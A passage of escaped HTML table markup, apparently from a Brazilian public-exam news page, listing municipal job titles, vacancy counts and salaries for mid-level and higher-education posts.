0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAgente de Defesa Civil (CNH B)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Apoio Escolar (Educação Inclusiva)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Protético\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Saúde Bucal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E7\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Secretaria Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECuidador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEletricista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEstimulador Materno Infantil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal de Obras\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal Tributário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EGuarda Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Apoio Educacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOrientador Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPodólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfessor\u0026nbsp;II\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E13\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.407,85\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ERecepcionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico Agrícola\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Enfermagem\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"background: rgb(245, 245, 245); box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETécnico em Prótese Dentária\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EVigilante Sanitário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv data-google-query-id=\"CLuxy8Kv5-wCFeYBuQYdFvUPmA\" id=\"ads-leitura-dentro-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px auto 30px; min-height: 269px; padding: 0px; text-align: center;\"\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 882px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EArquiteto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Contábil do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Jurídico do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiomédico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid 